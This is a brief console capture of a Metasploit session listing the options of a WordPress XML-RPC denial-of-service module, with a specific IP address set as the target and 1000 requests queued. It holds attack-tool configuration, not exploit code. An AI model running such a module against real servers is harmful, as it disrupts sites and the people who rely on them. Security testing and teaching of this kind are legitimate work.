 msf auxiliary(wordpress_xmlrpc_dos) > show options
Module options (auxiliary/dos/http/wordpress_xmlrpc_dos):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:h
ost:port[,type:host:port][...]
RHOST 198.242.56.121 yes The target address
RLIMIT 1000 yes Number of requests to send
RPORT 80 yes The target port
SSL false no Negotiate SSL/TLS for outgoing
connections
TARGETURI /wordpress yes The base path to the wordpress
application
VHOST no HTTP server virtual host